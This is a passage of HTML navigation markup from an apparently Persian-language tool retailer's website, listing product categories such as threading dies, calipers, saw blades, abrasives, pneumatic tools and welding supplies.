		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadideh-electric-pipe/" class="woodmart-nav-link">حدیده لوله برق</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-npt/" class="woodmart-nav-link">حدیده NPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/qalaviz-and-hadideh-groups/" class="woodmart-nav-link">دسته قلاویز و حدیده</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-549 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/qalaviz-and-hadideh-groups/qalawiz-handle/" class="woodmart-nav-link">دسته قلاویز</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-548 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/qalaviz-and-hadideh-groups/hadida-handle/" class="woodmart-nav-link">دسته حدیده</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-591 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/" class="woodmart-nav-link">سه نظام و چهارنظام دستگاه تراش و پشتی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-590 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/three-lathe-systems/" class="woodmart-nav-link">سه نظام دستگاه تراش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/four-regular-systems/" class="woodmart-nav-link">چهارنظام منظم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/irregular-four-systems-single/" class="woodmart-nav-link">چهارنظام نامنظم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/the-back-of-three-systems-and-four-systems/" class="woodmart-nav-link">پشتی سه نظام و چهارنظام</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-587 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/blade/" class="woodmart-nav-link">تیغچه</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/blade/rectangular-blade/" class="woodmart-nav-link">تیغچه چهارگوش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/blade/cut-blade/" class="woodmart-nav-link">تیغچه برش</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-539 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/" class="woodmart-nav-link">کولیس</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/ordinary-caliper/" class="woodmart-nav-link">کولیس معمولی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/digital-college/" class="woodmart-nav-link">کولیس دیجیتال</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/hourly-call/" class="woodmart-nav-link">کولیس ساعتی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/basic-caliper/" class="woodmart-nav-link">کولیس پایه دار</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-568 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/micrometer/" class="woodmart-nav-link">میکرومتر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/micrometer/extrinsic-micrometer/" class="woodmart-nav-link">میکرومتر خارج سنج</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/micrometer/digital-micrometer/" class="woodmart-nav-link">میکرومتر دیجیتال</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/clock-indicator-base-clock/" class="woodmart-nav-link">ساعت اندیکاتورو پایه ساعت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/clock-indicator-base-clock/indicator-watch/" class="woodmart-nav-link">ساعت اندیکاتور</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/clock-indicator-base-clock/clock-base/" class="woodmart-nav-link">پایه ساعت</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-577 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/" class="woodmart-nav-link">فرز انگشتی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/finger-milling-lathe/round-finger-milling/" class="woodmart-nav-link">فرز انگشتی ته گرد</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/finger-milling-lathe/finger-cones/" class="woodmart-nav-link">فرز انگشتی ته کونیک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-558 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/" class="woodmart-nav-link">برقو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/manual-power/" class="woodmart-nav-link">برقو دستی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-563 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/machine-power/" class="woodmart-nav-link">برقو ماشینی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/movable-electricity/" class="woodmart-nav-link">برقو متحرک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-562 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/a-lightning-bolt/" class="woodmart-nav-link">برقو لقمه ای</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-962 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/colt-and-conversion/" class="woodmart-nav-link">کولت و تبدیل</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/conversion/" class="woodmart-nav-link">تبدیل ایزو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/colt/" class="woodmart-nav-link">کولت</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1123 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/drill-cap-and-trail-of-three-systems/" class="woodmart-nav-link">کلاهک مته و دنباله سه نظام</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/drill-cap-and-trail-of-three-systems/drill-cap/" class="woodmart-nav-link">کلاهک مته</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/drill-cap-and-trail-of-three-systems/the-sequence-of-three-systems/" class="woodmart-nav-link">دنباله سه نظام</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/sohan/" class="woodmart-nav-link">سوهان</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-120 item-level-0" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/" class="woodmart-nav-link"><span class="nav-link-text">ابزار برشکاری و تیغ اره</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/fire-saw-blade/" class="woodmart-nav-link">تیغ اره آتشی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/soap-saw-blade/" class="woodmart-nav-link">تیغ اره آب صابونی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/aluminum-saw-blade/" class="woodmart-nav-link">تیغ اره آلومینیم بر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1171 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/%d8%aa%db%8c%d8%ba-%d8%a7%d8%b1%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%d9%87/" class="woodmart-nav-link">تیغ اره الماسه</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1169 item-level-2" ><a href="https://abzartm.com/product/active-tools-25-cm-disc-saw-blade-model-ac5925/" class="woodmart-nav-link">تیغ اره دیسکی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-377 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/hand-saw-blade-saw-bow/" class="woodmart-nav-link">تیغ اره دستی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/horizontal-saw-blade/" class="woodmart-nav-link">تیغ اره افق بر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/saw-blade/" class="woodmart-nav-link">تیغ اره نواره</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/sharp-saw-blade/" class="woodmart-nav-link">تیغ اره لنگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/diamond-saw-blade/" class="woodmart-nav-link">فرز اره ای الماس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/saw-saw/" class="woodmart-nav-link">فرز اره ای</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/vertical-blade/" class="woodmart-nav-link">تیغه عمودبر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-445 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/" class="woodmart-nav-link">گرد بر و دنباله</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1307 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/concrete-rounder-and-trail/" class="woodmart-nav-link">گردبر بتن و دنباله</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1303 item-level-3" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/concrete-rounder-and-trail/round-on-concrete/" class="woodmart-nav-link">گرد بر بتن</a>
			<ul class="sub-sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1067 item-level-4" ><a href="https://abzartm.com/product/round-diamond-concrete-size-45/" class="woodmart-nav-link">گردبرالماسه بتن</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305 item-level-3" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/concrete-rounder-and-trail/sequence/" class="woodmart-nav-link">دنباله</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/diamond-head-revolver/" class="woodmart-nav-link">گرد بر سر الماس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/cobalt-dust/" class="woodmart-nav-link">گردبر کبالت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/hss-iron-duster/" class="woodmart-nav-link">گردبر آهن HSS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/round-stone/" class="woodmart-nav-link">گردبر سنگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/round-box/" class="woodmart-nav-link">جعبه گرد بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/round-track/" class="woodmart-nav-link">دنباله گرد بر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-450 item-level-1" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/" class="woodmart-nav-link">مته گردبر دریل مگنت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/hss-magnet-drill-roundbar/" class="woodmart-nav-link">گردبر دریل مگنت HSS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/drill-drill-magnet-cobalt-drill/" class="woodmart-nav-link">مته گردبر دریل مگنت کوبالت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 item-level-2" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/drill-drill-drill-magnet-ceramas/" class="woodmart-nav-link">مته گردبر دریل مگنت سرالماس</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-125 item-level-0" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار ساب و برش</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-914 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/" class="woodmart-nav-link">فرچه سیمی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/hand-wired-brush/" class="woodmart-nav-link">فرچه سیمی دستی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-915 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/wired-head-drill/" class="woodmart-nav-link">فرچه سیمی سر دریلی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-899 item-level-3" ><a href="https://abzartm.com/product/5-digit-set-of-rex-wire-brush/" class="woodmart-nav-link">سری فرچه سیمی</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-998 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/flat-wire-brush/" class="woodmart-nav-link">فرچه سیمی تخت</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1002 item-level-3" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/flat-wire-brush/woven-bed/" class="woodmart-nav-link">تخت بافته</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 item-level-3" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/flat-wire-brush/flatbed/" class="woodmart-nav-link">تخت افشان</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1000 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/bowl-wire-bowl/" class="woodmart-nav-link">فرچه سیمی کاسه ای</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1003 item-level-3" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/bowl-wire-bowl/sprinkle-bowl/" class="woodmart-nav-link">کاسه ای افشان</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004 item-level-3" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/bowl-wire-bowl/a-woven-bowl/" class="woodmart-nav-link">کاسه ای بافته</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-408 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/" class="woodmart-nav-link">سنگ ساب و برش</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/steel-stone-on/" class="woodmart-nav-link">سنگ استیل بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/cutting-stone/" class="woodmart-nav-link">سنگ برش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/perfil-stone-on/" class="woodmart-nav-link">سنگ پرفیل بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/grindstone/" class="woodmart-nav-link">سنگ ساب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/stonemasonry/" class="woodmart-nav-link">سنگ سنگ بری</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-404 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/iron-ore-and-diamonds/" class="woodmart-nav-link">سنگ آهن و الماس</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-405 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/iron-ore-and-diamonds/iron-ore/" class="woodmart-nav-link">سنگ آهن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/iron-ore-and-diamonds/diamond-stone/" class="woodmart-nav-link">سنگ الماس</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-407 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/finger-stone/" class="woodmart-nav-link">سنگ انگشتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-398 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/" class="woodmart-nav-link">سمباده</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/fabric-sandpaper/" class="woodmart-nav-link">سمباده پارچه ای</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/umbrella-sanding/" class="woodmart-nav-link">سمباده چتری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/disc/" class="woodmart-nav-link">دیسکی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/circular-sandpaper/" class="woodmart-nav-link">سمباده حلقوی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-403 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/sheet-sandpaper/" class="woodmart-nav-link">سمباده ورقی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-335 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/polish/" class="woodmart-nav-link">پولیش</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/polish/polishing-pad/" class="woodmart-nav-link">پد پولیش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-442 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/polish/polishing-page/" class="woodmart-nav-link">صفحه پولیش</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-933 item-level-3" ><a href="https://abzartm.com/product/wool-polishing-plate/" class="woodmart-nav-link">صفحه پولیش پشمی</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-397 item-level-1" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/ceramic-on-and-granite-on/" class="woodmart-nav-link">سرامیک بر و گرانیت بر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/ceramic-on-and-granite-on/ceramic-on/" class="woodmart-nav-link">سرامیک بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-428 item-level-2" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/ceramic-on-and-granite-on/granite-on/" class="woodmart-nav-link">گرانیت بر</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-119 item-level-0" ><a href="https://abzartm.com/product-category/wind-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار بادی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349 item-level-1" ><a href="https://abzartm.com/product-category/wind-tools/tool-tool-drill/" class="woodmart-nav-link">دریل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1684 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/" class="woodmart-nav-link">سنگ فرز</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419 item-level-2" ><a href="https://abzartm.com/product-category/wind-tools/large-milling-stone/" class="woodmart-nav-link">سنگ فرز بزرگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420 item-level-2" ><a href="https://abzartm.com/product-category/wind-tools/mini-millstone/" class="woodmart-nav-link">سنگ فرز مینی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/" class="woodmart-nav-link">پیچگوشتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-421 item-level-1" ><a href="https://abzartm.com/product-category/wind-tools/finger-wind-tool/" class="woodmart-nav-link">فرز انگشتی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-429 item-level-2" ><a href="https://abzartm.com/product-category/wind-tools/finger-wind-tool/short-finger-milling/" class="woodmart-nav-link">فرز انگشتی کوتاه</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-935 item-level-3" ><a href="https://abzartm.com/product/wind-finger-milling/" class="woodmart-nav-link">فرز انگشتی بادی AIR DIE GRINDER KIT</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430 item-level-2" ><a href="https://abzartm.com/product-category/wind-tools/finger-wind-tool/farzangashti-long-throat/" class="woodmart-nav-link">فرزانگشتی گلو بلند</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 item-level-1" ><a href="https://abzartm.com/product-category/wind-tools/care-unit-dehumidifier/" class="woodmart-nav-link">واحد مراقبت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-815 item-level-1" ><a href="https://abzartm.com/product-category/wind-tools/hose/" class="woodmart-nav-link">شلنگ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 item-level-2" ><a href="https://abzartm.com/product-category/wind-tools/hose/inflatable-hose/" class="woodmart-nav-link">شلنگ بادی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 item-level-2" ><a href="https://abzartm.com/product-category/wind-tools/hose/spring-hose/" class="woodmart-nav-link">شلنگ فنری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-434 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/twin-hoses/" class="woodmart-nav-link">شیلنگ دوقلو</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-123 item-level-0" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار جوش و برش</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1113 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/" class="woodmart-nav-link">الکترود و سیم</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrode/electroalgia/" class="woodmart-nav-link">الکترود الیاژی</a></li>
